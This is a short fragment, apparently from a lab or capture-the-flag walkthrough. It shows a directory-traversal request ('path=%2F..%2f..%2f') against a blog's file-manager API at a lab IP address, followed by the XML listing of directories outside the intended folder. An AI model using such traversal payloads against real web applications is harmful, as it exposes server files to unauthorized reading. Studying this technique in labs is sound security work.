 10.10.16.197/blog/api/fileman
10.10.16.197/blog/api/filemanager?path=%2F..%2f..%2f
<IsChecked>false</IsChecked>
<Name>fonts</Name>
<SortOrder>10</SortOrder>
</FileInstance>
−<FileInstance>
<Created>8/9/2023 2:58:11 PM</Created>
<FileSize/>
<FileType>Directory</FileType>
<FullPath>~/App_Data/files/../../Scripts</FullPath>
<IsChecked>false</IsChecked>
<Name>Scripts</Name>
<SortOrder>11</SortOrder>
</FileInstance>
−<FileInstance>
<Created>8/9/2023 2:58:39 PM</Created>
<FileSize/>
<FileType>Directory</FileType>
<FullPath>~/App_Data/files/../../setup</FullPath>
<IsChecked>false</IsChecked>
<Name>setup</Name>
<SortOrder>12</SortOrder>
</FileInstance>